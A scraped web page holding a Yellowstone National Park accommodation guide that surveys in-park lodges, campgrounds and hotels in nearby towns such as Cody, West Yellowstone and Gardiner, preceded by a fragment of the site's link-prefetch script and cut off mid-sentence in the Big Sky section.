n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/chicagodigitalpost.com\/3479\/where-to-stay-in-yellowstone-national-park-guide-to-the-best-hotels\/"},"dateCreated":"2022-11-09 19:59:21+00:00","datePublished":"2022-11-09 19:59:21+00:00","dateModified":"2022-11-09 19:59:21+00:00","url":"https:\/\/chicagodigitalpost.com\/3479\/where-to-stay-in-yellowstone-national-park-guide-to-the-best-hotels\/","headline":"Where to Stay in Yellowstone National Park &#8211; Guide to the Best Hotels","name":"Where to Stay in Yellowstone National Park &#8211; Guide to the Best Hotels","articleBody":"<br> <span id=\"dpsp-post-content-markup\" data-image-pin-it=\"true\"\/> <p>Yellowstone National Park is one of the best national parks in the US. The 2.2-million-acre park is home to some of the most fascinating\u00a0things to do, with unique geological and hydrothermal attractions dotted around the reserve. You could be watching Old Faithful erupt into the skies or admire the Grand Canyon of the Yellowstone River. Or you could embark on one of the national park\u2019s\u00a0best hikes. In short, visit Yellowstone, and you\u2019ll never forget it.<\/p> <p>But where to stay in Yellowstone National Park is another question. With so much to do and see, you\u2019ll want at least a few nights to stay near or in Yellowstone National Park.<\/p> <h2 id=\"h-best-places-to-stay-in-yellowstone-national-park\"><span class=\"ez-toc-section\" id=\"Best_places_to_stay_in_Yellowstone_National_Park\"\/>Best places to stay in Yellowstone National Park<span class=\"ez-toc-section-end\"\/><\/h2>   <p>This guide will cover everything you need to know about choosing accommodation when visiting Yellowstone. We\u2019ll break things down into the best neighborhoods inside and outside the park.<\/p> <p>What are the best Yellowstone hotels and accommodations? Let\u2019s find out the best place for you.<\/p> <h2 id=\"h-where-to-stay-inside-the-park\"><span class=\"ez-toc-section\" id=\"Where_to_stay_inside_The_park\"\/>Where to stay inside The park<span class=\"ez-toc-section-end\"\/><\/h2> <p>Staying inside the park has some serious benefits. After all, what could be easier than exploring Yellowstone from the most central location possible? Most Yellowstone National Park hotels and lodges are located just a stone\u2019s throw from major attractions. And by staying inside the park, you\u2019ll be fully immersed in Yellowstone living.<\/p>   <p>Yellowstone National Park lodging within the park can be harder to find since it books out quickly. But if you are organized and book in advance (or visit in the off-season), you can make the most of high-quality lodgings in the perfect location. And if you prefer a more adventurous approach, there are many campgrounds inside the park.<\/p> <p>We\u2019ll take a look at which Yellowstone lodges and campgrounds to choose from inside Yellowstone National Park.<\/p> <h2 id=\"h-yellowstone-lodges\"><span class=\"ez-toc-section\" id=\"Yellowstone_Lodges\"\/>Yellowstone Lodges<span class=\"ez-toc-section-end\"\/><\/h2>  Canyon Lodge in Yellowstone <p>There are nine Yellowstone National Park lodges in total, and we\u2019ll cover the best areas and the Yellowstone lodging below. You can see why booking accommodation inside the park can get quite competitive, and there are around just 2,000 rooms on offer inside the entire park.<\/p> <p>Remember that many of these Yellowstone hotels run seasonally, from spring to fall. Only Old Faithful Snow Lodge and Mammoth Hot Springs Hotel remain open in winter. Where you stay in Yellowstone will likely depend on when you visit.<\/p> <h3><span class=\"ez-toc-section\" id=\"Canyon_Village\"\/>Canyon Village<span class=\"ez-toc-section-end\"\/><\/h3> <p><strong><a target=\"_blank\" href=\"https:\/\/www.yellowstonenationalparklodges.com\/lodgings\/cabin\/canyon-lodge-cabins\/\" rel=\"noreferrer noopener nofollow\">Canyon Lodge<\/a><\/strong>\u00a0is one of the best Yellowstone lodges with a good central location for exploring the national park. It has over 500 guestrooms and cabins spread across five lodges, leaving you with plenty of room options. Canyon Lodge also has more than 100 cabins. <\/p> <p>Canyon Village is next to the Grand Canyon of the Yellowstone and is a great place to stay for those wanting to explore the numerous viewpoints along this famous section of the Yellowstone River. It is the largest sustainable lodge in the parks system. This is where we stayed in Yellowstone and it made for a great base to explore the national park. There is a restaurant, two cafes and an ice cream shop. Rooms are good with refrigerators, private bathrooms, and comfy beds. <strong>See reviews and availability on TripAdvisor \/ Expedia<\/strong><\/p> <h3><span class=\"ez-toc-section\" id=\"Old_Faithful\"\/>Old Faithful<span class=\"ez-toc-section-end\"\/><\/h3>  Historic Old Faithful Inn <p>As you may have guessed, Old Faithful is the area around the world-famous geyser Old Faithful. This area is an exciting place to stay. It has three lodging options: Old Faithful Inn, Old Faithful Snow Lodge, and Old Faithful Lodge.<\/p> <p><strong>Old Faithful Inn<\/strong>\u00a0is a rustic-style lodge with guest rooms. It is perfect if you want visually aesthetic accommodation with hotel-like room choices and structure. The Old Faithful Inn a national historic landmark and one of the most popular places to stay in Yellowstone. Expedia<\/p> <p>It was built in 1904 and is considered the largest log structure in the world. log-and-stone property dates back to 1903, and the lodge still has a dramatic stone fireplace and chimney. And, if you are lucky, you might even bag a room with geyser views. It is recommended to book at least a year in adventure when choosing to stay at the Old Faithful inn. <strong>See rates and reviews on TripAdvisor<\/strong> \/ <strong>Expedia<\/strong><\/p> <p><strong>Old Faithful Snow Lodge<\/strong>\u00a0is a massive traditional-style lodge with guestrooms and further cabin accommodation on its grounds. The property has a cozy atmosphere and a mountain-style decor featuring exposed wooden beams. As we explained above, it is one of the two lodges that stay open over winter, so jot it down if you are visiting Yellowstone then. <strong>See rates and reviews on TripAdvisor \/ Expedia<\/strong><\/p>   <p><strong>Old Faithful Lodge<\/strong>\u00a0offers only cabin accommodation. The Old Faithful Lodge cabins are rustic and built in the 1920s style. The main draw of Old Faithful Lodge is its fabulous location and the option for self-catering cabins. Guests can also enjoy a fireplace and shared lounge inside the main lodge.<strong> See rates and reviews on TripAdvisor<\/strong><\/p> <h3><span class=\"ez-toc-section\" id=\"Grant_Village\"\/>Grant Village<span class=\"ez-toc-section-end\"\/><\/h3>   <p>Grant Village is an area situated on the shores of West Thumb. Visitors who choose Grant Village as a base inside the park will enjoy unwinding with lakeside living and scenic views. Plus, you are less than a ten-minute drive from the Continental Divide.<\/p> <p>Does this sound like somewhere you\u2019d like to stay? There\u2019s just one lodge in Grant Village; Grant Village Lodge.<\/p> <p><strong>Grant Village Lodge<\/strong>\u00a0is casual and laidback \u2013 a perfect addition to its relaxed lake surroundings. Rooms are spacious and minimalistic, and guests can enjoy access to a stunning on-site restaurant set on a pier with floor-to-ceiling windows overlooking West Thumb. <strong>See it on TripAdvisor<\/strong><\/p> <h3><span class=\"ez-toc-section\" id=\"Mammoth\"\/>Mammoth<span class=\"ez-toc-section-end\"\/><\/h3>   <p>Mammoth is one of the largest places to stay inside the park, and you\u2019ll find a few more facilities, including a general store. Mammoth is home to Fort Yellowstone, which is a National Historic Landmark. You\u2019ll also find the Ranger Station and Mammoth Hot Springs. Mammoth Hot Springs is one of the best places to visit in Yellowstone and staying at this hotel allows you to enjoy it before and after the crowds. It is a good base if you want more creature comforts and a slightly more residential atmosphere. <\/p> <p><strong>Mammoth Hot Springs Hotel<\/strong> is a one-star property with glowing reviews. It was closed during the 2022 summer season, but is scheduled to re-open on December 15, 2022. It is rustic but modern, which is a nice balance. You\u2019ll be staying just a ten-minute walk from Mammoth Hot Springs, and the hotel also remains open for winter. <strong>Compare rates on TripAdvisor \/ Expedia<\/strong><\/p> <h3><span class=\"ez-toc-section\" id=\"Tower_Fall\"\/>Tower Fall<span class=\"ez-toc-section-end\"\/><\/h3>   <p>Tower Fall is the area around the famous 132ft waterfall, Tower Fall. Tower Fall is hardly residential and is only home to a lodge and a campground. Still, there is a general store that comes in handy. You\u2019ll be within walking distance of multiple overlooks as well.<\/p> <p><strong>Roosevelt Lodge Cabins<\/strong>\u00a0is the area\u2019s traditional-style lodge, and the property offers cabin accommodation to guests. Most cabins provide wood-burning stoves, all boasting a cozy atmosphere. You\u2019ll get a porch with a rocking chair at Roosevelt Lodge Cabins \u2013 perfect for channeling your inner Western movie dreams. <strong>Compare on TripAdvisor \/ Expedia<\/strong><\/p> <h3><span class=\"ez-toc-section\" id=\"Yellowstone_Lake\"\/>Yellowstone Lake<span class=\"ez-toc-section-end\"\/><\/h3>   <p>Yellowstone Lake is Yellowstone\u2019s enormous freshwater lake. If you stay in this region, you\u2019ll have scenic hikes and fishing opportunities galore. Lake is located on the northern shore of Yellowstone Lake and is where you\u2019ll find the area\u2019s two lodging choices.<\/p> <p><strong>Lake Yellowstone Hotel<\/strong>\u00a0is where to stay for luxury. Lake Yellowstone Hotel is set in a historic, 1891-built property revived from the colonial era. It features extravagant furnishings \u2013 from a grand piano to soaking tubs. There are cabins too if you don\u2019t fancy a guestroom in the lodge. <strong>Compare rates on TripAdvisor \/ Expedia<\/strong><\/p> <p><strong>Lake Lodge Cabins<\/strong>\u00a0offers \u2018straightforward rooms\u2019 with ensuites and comfortable furnishings. The two-star property is connected to Yellowstone Lake by a series of footpaths, and you\u2019ll never be more than a few minutes\u2019 walk from the shores of Yellowstone Lake. <strong>Compare rates and availability for Lake Lodge Cabins on TripAdvisor \/ Expedia<\/strong><\/p> <h2 id=\"h-campgrounds-and-rv-parks\"><span class=\"ez-toc-section\" id=\"Campgrounds_and_RV_Parks\"\/>Campgrounds and RV Parks<span class=\"ez-toc-section-end\"\/><\/h2>  <p>Visiting Yellowstone doesn\u2019t have to mean staying in a guestroom or cabin. Yellowstone National Park also has some fantastic campgrounds and RV parks, which we will explore briefly. You\u2019ll find camping spots in Grant Village, near Mammoth Hot Springs, Canyon Village, Tower Fall, and Bridge Bay. While Fishing Bridge RV Park is perfect if you want an RV spot instead when you stay in Yellowstone.<\/p> <p>There are 12 different campgrounds spread across Yellowstone National Park, and these are the four best.<\/p> <p><a target=\"_blank\" href=\"https:\/\/www.yellowstonenationalparklodges.com\/lodgings\/campground\/canyon-campground\/\" rel=\"noreferrer noopener nofollow\"><strong>Canyon Campground<\/strong><\/a>\u00a0is beautifully set in a pine forest in Canyon Village. You have laundry, food storage, firewood, and trash collection facilities. Plus, you\u2019ll be ideally located to explore the Grand Canyon of Yellowstone.<\/p> <p><a target=\"_blank\" href=\"https:\/\/www.yellowstonenationalparklodges.com\/lodgings\/camping\/grant-village-campground\/\" rel=\"noreferrer noopener nofollow\"><strong>Grant Campground<\/strong><\/a>\u00a0is located in Grant Village on the southern shores of Yellowstone Lake. It has plenty of facilities, with wheelchair-accessible areas as well. You\u2019ll have multiple stores, a restaurant, a gas station, and a visitor center.<\/p>  Boardwalk through Mammoth Hot Springs <p><strong>Mammoth Campground<\/strong>\u00a0is the only campground in Yellowstone National Park that is open all year. Mammoth Campground will be your only option if you visit Yellowstone in winter. The site is surrounded by juniper and fir trees and is just a short walk from Mammoth Hot Springs. You might even spot free-roaming elk and bison. Book it on TripAdvisor<\/p> <p><a target=\"_blank\" href=\"https:\/\/www.nps.gov\/yell\/planyourvisit\/madisoncg.htm\" rel=\"noreferrer noopener nofollow\"><strong>Madison Campground<\/strong><\/a> is relatively isolated and is around 16 miles from Old Faithful. Because of this, you\u2019ll usually see elk and bison around Madison Campground. It is a wonderful place to stay in Yellowstone to enjoy a peaceful atmosphere and minimalistic outdoor living.<\/p> <h2 id=\"h-where-to-stay-outside-the-park\"><span class=\"ez-toc-section\" id=\"Where_to_stay_outside_the_park\"\/>Where to stay outside the park<span class=\"ez-toc-section-end\"\/><\/h2>   <p>Now that we have covered where to stay inside the park, where should you stay near Yellowstone National Park? Many towns are dotted around the outskirts of the park\u2019s perimeter, and you\u2019ll find more varied accommodation choices than inside the park.<\/p> <p>In this section, we will cover the best areas to stay outside of the park but still near Yellowstone. We will also list each area\u2019s four best hotels, plus essential information like how to get there, the closest attractions, and the nearest national park entrances. Ready? Let\u2019s dive straight in.<\/p> <h2 id=\"h-cody-wyoming\"><span class=\"ez-toc-section\" id=\"Cody_Wyoming\"\/>Cody Wyoming<span class=\"ez-toc-section-end\"\/><\/h2>   <p>Cody is an excellent base if you want a wild west feel located near Yellowstone park entrance at the East Gate. Cody, Wyoming is located just 52 miles from the East Entrance of Yellowstone National Park, and the founder, Buffalo Bill Cody made sure that anyone visiting Yellowstone from the Eastern United States, had to drive through his town. The tradition continues today and the only way to the world\u2019s first national park from the East is through America\u2019s most exciting western town. Read more Things to do in Cody Wyoming \u2013 Wild West Gateway to Yellowstone<\/p> <p>Those staying in Cody can reach the park\u2019s East Entrance along a scenic section of byway called North Fork Highway.<\/p>  Driving to Yellowstone from Cody is beautiful <p>Cody has a cowboy-style atmosphere and plenty of traditional buildings to admire. Especially at the Old Trail Town, a re-created 19th-century frontier town. Cody is also packed with\u00a0things to do, including the Buffalo Bill Center of the West \u2013 a massively popular, award-winning museum dedicated to Buffalo Bill and exploring old western history. Cody is a hotspot for museums and has three more: the Cody Dug Up Gun Museum, The Historic Cody Mural and Museum, and the Cody Firearms Research Museum. Don\u2019t forget to venture out to the Buffalo Bill Dam and Visitor Center as well, as the reservoir is spectacular.<\/p> <p>Another strong point in Cody\u2019s favor is its airport, Yellowstone Regional Airport. It is easy to reach if you fly domestically, which is nice and straightforward. Just rent a car when you arrive, and you are ready to tackle Yellowstone.<\/p> <ul><li><strong>Closest Entrance: <\/strong>East Entrance<\/li><li><strong>Distances and time from:<\/strong> 52 Miles \u2013 1 hour<\/li><li><strong>1. Old Faithful: <\/strong>118 miles, 2 hours 45 minutes<\/li><li><strong>2. Lamar Valley: <\/strong>94 miles, 2 hours<\/li><li><strong>3. Grand Canyon of the Yellowstone: <\/strong>93 miles, 2 hours 10 minutes<\/li><li><strong>4. Grand Prismatic Spring: <\/strong>122 miles, 3 hours<\/li><li><strong>5. Hayden Valley: <\/strong>86 miles, 2 hours<\/li><\/ul> <p>Cody is where to stay in Yellowstone National Park if you want an authentic stay in a western town. For those interested in Buffalo Bill and Cody\u2019s cultural scene, it is worth the extra driving time to Yellowstone\u2019s major attractions.<\/p> <p class=\"has-large-font-size\"><strong>Chamberlain Inn<\/strong><\/p>   <p><a target=\"_blank\" href=\"https:\/\/chamberlininn.com\/\" rel=\"noreferrer noopener nofollow\">The Chamberlain Inn <\/a>is an excellent boutique hotel located in downtown Cody that is walking distance to many of its major attractions. Each room has its own theme taking you back to the turn of the 20th century. Hemingway stayed here when he made a base in Cody and you can even stay in his room that has been restored to what it was like during his time at the Chamberlin. <\/p> <p>There is a wonderful cocktail bar and terrace and even though the hotel has kept its historic feel, the rooms are modern and chic. <a target=\"_blank\" href=\"https:\/\/chamberlininn.com\/\" rel=\"noreferrer noopener nofollow\">Check rates and availability here. <\/a><\/p> <p class=\"has-large-font-size\"><strong>Comfort Inn<\/strong><\/p>   <p><a target=\"_blank\" href=\"https:\/\/www.blairhotels.com\/comfort-inn-cody.html\" rel=\"noreferrer noopener\">The Comfort Inn Cody<\/a> is newly renovated and located in the Buffalo Bill Village. It offers a fantastic hot breakfast and is within walking distance to downtown. There is free parking on site and there is a gift shop right next door. This hotel is great for road trippers and we thoroughly enjoyed our time here and the rooms were quite modern.<a target=\"_blank\" href=\"https:\/\/www.blairhotels.com\/comfort-inn-cody.html\" rel=\"noreferrer noopener nofollow\"> See more information here. <\/a><\/p>   <p>Buffalo Bill\u2019s Irma Hotel is the original hotel in Cody and if you want to have a nostalgic visit, stay in the hotel that was built by Buffalo Bill Cody himself. If it is located right downtown and has a popular restaurant, bar and nightly recreation outside its doors of a genuine cowboy gunfight. See full reviews on TripAdvisor<\/p> <p class=\"has-large-font-size\"><strong>Cody Hotel<\/strong><\/p> <p>In true Cody style,\u00a0The Cody Hotel\u00a0has a subtle Western-themed decor. The hotel is just a few minutes\u2019 walk away from Old Trail Town and fits in perfectly with the pioneer town feel. The hotel\u2019s facilities include an indoor pool, hot tub, gym, business center, and meeting rooms. Guests can pick rooms or suites \u2013 the latter, which include private whirlpool tubs and fireplaces. Compare rates TripAdvisor<\/p> <p class=\"has-large-font-size\"><strong>Best Western Premier Ivy Inn &amp; Suites<\/strong><\/p> <p>Best Western Premier Ivy Inn &amp; Suites has a restaurant and cocktail bar, an indoor pool, whirlpool tub, fitness center, and a business center. Some rooms have balconies and mountain views. It\u2019s a little out of town so you will have to drive everywhere but Best Western Premier Ivy Inn &amp; Suites is an good choice if you want a mid-range option in Cody. <strong>See more on TripAdvisor \/ Expedia<\/strong><\/p> <h2 id=\"h-west-yellowstone\"><span class=\"ez-toc-section\" id=\"West_Yellowstone\"\/>West Yellowstone<span class=\"ez-toc-section-end\"\/><\/h2>   <p>West Yellowstone is one of the best places to stay near Yellowstone National Park. The small town is located in southern Montana and is closest to the national park\u2019s West Entrance. It is an ideal base to explore major attractions like Old Faithful and the Grand Canyon of the Yellowstone since these spots are just a short drive away.<\/p> <p>West Yellowstone itself is small but has a handful of things to do and see, making it a perfect base for a short break. <\/p> <p>The Grizzly &amp; Wolf Discovery Center is a great option. It is an animal refugee center that offers visitors the chance to get up close to its residents that have been deemed unfit for release back into the wild. <\/p>   <p>There\u2019s Yellowstone Giant Screen, a cinema specializing in a film on Yellowstone\u2019s scenery \u2013 a great way to get excited about venturing into the national park. Don\u2019t forget the Museum of Yellowstone too, which offers a historical insight into the national park. Finally, West Yellowstone also has an aerial adventures course. You can test your nerves on high ropes courses suspended high in the sky.<\/p>   <p>West Yellowstone is best for visitors who want a pleasant base and launchpad that they can quickly jet off from to reach the major attractions in Yellowstone National Park. It is small but has a fun atmosphere and all the amenities that you could need. And you can also easily fly into West Yellowstone since it has Yellowstone Airport just 2.5 miles north of the town.<\/p> <ul><li><strong>Closest Entrance: <\/strong>West Entrance<\/li><li><strong>Distances and time from:<\/strong><\/li><li><strong>1. Old Faithful: <\/strong>32 miles, 1 hour<\/li><li><strong>2. Lamar Valley: <\/strong>72 miles, 2 hours<\/li><li><strong>3. Grand Canyon of the Yellowstone: <\/strong>42 miles, 1 hour 10 minutes<\/li><li><strong>4. Grand Prismatic Spring: <\/strong>25 miles, 45 minutes<\/li><li><strong>5. Hayden Valley: <\/strong>47 miles, 1 hour 15 minutes<\/li><\/ul> <p>West Yellowstone is where to stay in Yellowstone National Park for convenient access to attractions and a fun, small-town atmosphere. If that sounds up your street, these are the four best hotels that you should choose between.<\/p> <h3 id=\"h-explorer-cabins-at-yellowstone\"><span class=\"ez-toc-section\" id=\"Explorer_Cabins_at_Yellowstone\"\/>Explorer Cabins at Yellowstone<span class=\"ez-toc-section-end\"\/><\/h3> <p>Explorer Cabins at Yellowstone\u00a0is a hotel offering traditional cabins with kitchenettes and porches. Some cabins have fireplaces and multiple bedrooms. Each is tastefully decorated with local artwork and comfortable furnishings. <strong>See rates and availability on TripAdvisor \/ Expedia<\/strong><\/p> <p>Explorer Cabins at Yellowstone also offers gear rentals for those heading into the national park. You can pick up binoculars, guidebooks, or walking sticks. Alternatively, just relax on-site in the hot tub, outdoor pool, and gym.<\/p> <h3 id=\"h-faithful-street-inn\"><span class=\"ez-toc-section\" id=\"Faithful_Street_Inn\"\/>Faithful Street Inn<span class=\"ez-toc-section-end\"\/><\/h3> <p>Faithful Street Inn\u00a0also offers a range of rental cabins in West Yellowstone. Each has a bathroom, kitchen, and living room, with straightforward but high-quality furnishings. The three-star hotel is situated in the heart of West Yellowstone and is a fantastic budget-friendly option<strong>. Check rates and availability on TripAdvisor<\/strong><\/p> <h3 id=\"h-stage-coach-inn\"><span class=\"ez-toc-section\" id=\"Stage_Coach_Inn\"\/>Stage Coach Inn<span class=\"ez-toc-section-end\"\/><\/h3> <p>Stage Coach Inn\u00a0is a traditional hotel with excellent facilities. Guests can enjoy an indoor pool for soaking after a long day and a handy launderette (helpful after a day in Yellowstone). Each booking includes daily complimentary breakfast plus all-day coffee. <strong>See more information on TripAdvisor \/ Expedia<\/strong><\/p> <p>Stage Coach Inn has been around since 1948 and has plenty of exciting stories, from bullet holes to secret rooms. It is a fascinating, budget-friendly spot in West Yellowstone.<\/p> <h3 id=\"h-the-1872-inn\"><span class=\"ez-toc-section\" id=\"The_1872_Inn\"\/>The 1872 Inn<span class=\"ez-toc-section-end\"\/><\/h3> <p>The 1872 Inn\u00a0is an upmarket accommodation choice in West Yellowstone. The hotel features stunning, warmly furnished guest rooms and offers a gym and sauna. A complimentary hot breakfast is available each morning, and guests even receive a complimentary shuttle service. The 1872 Inn is trendy and luxurious \u2013 the accommodation treat you might just be looking for. <strong>See it on TripAdvisor \/ Expedia.com<\/strong><\/p> <h2 id=\"h-gardiner\"><span class=\"ez-toc-section\" id=\"Gardiner\"\/>Gardiner<span class=\"ez-toc-section-end\"\/><\/h2>   <p>Gardiner is a beautiful little town north of Yellowstone National Park and situated in Montana. It is best known for its iconic bridge, which spans the Yellowstone River, and its brilliant access to the North Entrance. It is worth noting that the North Entrance is the only one that remains open all year round. Gardiner is a fantastic base if you are visiting the national park in winter.<\/p> <p>Since Gardiner is split in half by a river, it might not surprise you that one of the best things to do in the town is to go whitewater rafting. There\u2019s a whitewater rafting tour operator on Scott Street. If you want an exhilarating day out, you should drop by. Prefer more educational, museum-style activities? There\u2019s also the Heritage and Research Center to visit. The center has made it its mission to collect all the important cultural and natural history of Yellowstone National Park. You can learn about everything from its first Native American Indian population to artifacts found on archeological digs.<\/p>   <p>Some attractions, like Old Faithful, are quite a long drive away, so be prepared for long days of driving. Like West Yellowstone, Gardiner has its own airport (Gardiner Airport), located just 2.4 miles up the highway. So, the town is easy to access by flight, which makes the town a convenient base in that sense.<\/p> <ul><li><strong>Closest Entrance: <\/strong>North Entrance<\/li><li><strong>Distances and time from:<\/strong><\/li><li><strong>1. Old Faithful: <\/strong>57 miles, 1 hour 45 minutes<\/li><li><strong>2. Lamar Valley: <\/strong>38 miles, 1 hour<\/li><li><strong>3. Grand Canyon of the Yellowstone: <\/strong>40 miles, 1 hour 10 minutes<\/li><li><strong>4. Grand Prismatic Spring: <\/strong>50 miles, 1 hour 20 minutes<\/li><li><strong>5. Hayden Valley: <\/strong>46 miles, 1 hour 15 minutes<\/li><li>Gardiner is where to stay in Yellowstone National Park if you are visiting Yellowstone in winter or want to explore the most northern regions of the park. Sound like a good fit? Check out these four best hotels.<\/li><\/ul> <h3 id=\"h-park-hotel-yellowstone\"><span class=\"ez-toc-section\" id=\"Park_Hotel_Yellowstone\"\/>Park Hotel Yellowstone<span class=\"ez-toc-section-end\"\/><\/h3> <p>Park Hotel Yellowstone\u00a0is a 1902-built hotel with a selection of guestrooms with plenty of character. Each room is Western-themed and comes with a kitchen \u2013 perfect for cutting costs on eating out. If you want to splash out, you can pick a room with a patio, rock-walled shower, or period fireplace. See more on TripAdvisor<\/p> <h3 id=\"h-yellowstone-gateway-inn\"><span class=\"ez-toc-section\" id=\"Yellowstone_Gateway_Inn\"\/>Yellowstone Gateway Inn<span class=\"ez-toc-section-end\"\/><\/h3> <p>Yellowstone Gateway Inn\u00a0is a \u2018modest\u2019 three-star hotel set across cabin-style buildings. Its setting is stunning, with mountain ranges on the horizon and meadows all around, often scattered with grazing bison. You can choose a one-bedroom or two-bedroom suite, most of which have private decks with mountain views. Each contains a kitchen, living room, and free wifi. See reviews on TripAdvisor<\/p> <h3 id=\"h-yellowstone-riverside-cottages\"><span class=\"ez-toc-section\" id=\"Yellowstone_Riverside_Cottages\"\/>Yellowstone Riverside Cottages<span class=\"ez-toc-section-end\"\/><\/h3> <p>Yellowstone Riverside Cottages\u00a0has everything from studios to cottages and suites. Each option is designed with tasteful country decor and comfortable furnishings. Some come with a rear decking overlooking the river, but there\u2019s a communal deck if you don\u2019t mind sharing. From there, you can keep an eye out for any passing elk. Alternatively, head straight down to enjoy the river via a private access path. TripAdvisor<\/p> <h3 id=\"h-yellowstone-village-inn-and-suites\"><span class=\"ez-toc-section\" id=\"Yellowstone_Village_Inn_and_Suites\"\/>Yellowstone Village Inn and Suites<span class=\"ez-toc-section-end\"\/><\/h3> <p>Yellowstone Village Inn and Suites\u00a0is a beautiful property with incredible facilities like an indoor pool and basketball court. You can enjoy varied on-site activities, all with the view of mountains on the horizon. Room options are equally exciting, and you can choose between rooms or suites. Suites include a kitchenette, a living room, and a private porch. TripAdvisor \/ Expedia<\/p> <h2 id=\"h-cooke-city-silver-gate\"><span class=\"ez-toc-section\" id=\"Cooke_City_-_Silver_Gate\"\/>Cooke City \u2013 Silver Gate<span class=\"ez-toc-section-end\"\/><\/h2>   <p>Cooke City and Silver Gate are two villages on the Montana border, sitting on the northeast border of Yellowstone National Park. They are so small and close together that they are frequently treated as a singular destination \u2013 hence the name Cooke City-Silver Gate. The area is a pretty niche place to stay, to be completely honest, and it won\u2019t suit everyone. It is a long drive from major attractions like Old Faithful. It is best for those planning on driving through Yellowstone National Park as a road trip and looking for a place to stop, not use as a base.<\/p> <p>Saying that the towns are just a 30-minute drive from Lamar Valley. If you\u2019ve already seen the attractions in western Yellowstone, you\u2019ll love the hikes and wildlife spotting in Lamar Valley. The towns also have their own attractions, including the Montana Museum. This museum tells the history and best stories about its local communities, ranging from mining and geology to social history, like an exhibition on \u2018Women and Winter\u2019. It is a great rainy day activity, especially since indoor activities are usually a rare find in and around Yellowstone National Park.<\/p>   <p>To reach this destination, you\u2019ll have to drive. The closest domestic airport is Gardiner Airport, and the nearest international is Bozeman Yellowstone, a 4 hour and twenty-minute drive from Cooke City-Silver Gate.<\/p> <ul><li><strong>Closest Entrance: <\/strong>Northeast Entrance<\/li><li><strong>Distances and time from:<\/strong><\/li><li><strong>1. Old Faithful: <\/strong>93 miles, 2 hours, 30 minutes<\/li><li><strong>2. Lamar Valley: <\/strong>19 miles, 30 minutes<\/li><li><strong>3. Grand Canyon of the Yellowstone: <\/strong>54 miles, 1 hour 30 minutes<\/li><li><strong>4. Grand Prismatic Spring: <\/strong>87 miles, 2 hours 20 minutes<\/li><li><strong>5. Hayden Valley: <\/strong>60 miles, 1 hour 40 minutes<\/li><\/ul> <p>Cooke City-Silver Gate is a great place to stay if you want to see the lesser-explored regions of Yellowstone National Park. But what about where to stay? These are the best Cooke City-Silver Gate lodging options.<\/p> <h3 id=\"h-high-country-motel-and-cabins\"><span class=\"ez-toc-section\" id=\"High_Country_Motel_and_Cabins\"\/>High Country Motel and Cabins<span class=\"ez-toc-section-end\"\/><\/h3> <p>High Country Motel and Cabins\u00a0offers basic accommodation in traditional cabins and wood-paneled guestrooms. Cheap and cheerful, it is the perfect spot if you want budget-friendly and unfussy accommodation near Yellowstone. The property was built in 1954 and has a photogenic, aesthetic appeal. There\u2019s also an outdoor hot tub that guests can use all year round. TripAdvisor<\/p> <h3 id=\"h-super-8-by-wyndham-cooke-city-yellowstone-park-area\"><span class=\"ez-toc-section\" id=\"Super_8_by_Wyndham_Cooke_City_Yellowstone_Park_Area\"\/>Super 8 by Wyndham Cooke City Yellowstone Park Area<span class=\"ez-toc-section-end\"\/><\/h3> <p>Super 8 by Wyndham Cooke City Yellowstone Park Area\u00a0is a budget-friendly property with useful facilities like a business center and meeting room. Guests receive a complimentary breakfast each morning, along with free parking. As a massive bonus, kids under 17 stay for free with an adult. TripAdvisor<\/p> <h3 id=\"h-grizzly-lodge\"><span class=\"ez-toc-section\" id=\"Grizzly_Lodge\"\/>Grizzly Lodge<span class=\"ez-toc-section-end\"\/><\/h3> <p>Grizzly Lodge\u00a0offers quintessential Yellowstone lodge living just outside the national park borders. You\u2019ll find wood-paneling, traditional log cabins, and stunning mountain views. The lodge offers rooms, suites, or cabins \u2013 so take your pick. TripAdvisor<\/p> <h3 id=\"h-silver-gate-lodging\"><span class=\"ez-toc-section\" id=\"Silver_Gate_Lodging\"\/>Silver Gate Lodging<span class=\"ez-toc-section-end\"\/><\/h3> <p>Silver Gate Lodging\u00a0is a family owned and run cabin rental site. Guests can enjoy a friendly property less than a mile from the northeast entrance to Yellowstone. You\u2019ll find a general store on-site, and if you are lucky, you might catch glimpses of wildlife like bison, elk, and the occasional wolf. TripAdvisor \/ Expedia<\/p> <h2 id=\"h-big-sky\"><span class=\"ez-toc-section\" id=\"Big_Sky\"\/>Big Sky<span class=\"ez-toc-section-end\"\/><\/h2>   <p>Chances are, you\u2019ve heard of Big Sky before. The town is famed for its skiing opportunities in winter and its hiking throughout the rest of the year. It is a hotspot for outdoor activities like mountain biking, climbing, cross-country skiing, snowboarding, and fly fishing. Big Sky has a massive reputation as a brilliant\u00a0place to visit in the US. Essentially, it is heaven for the 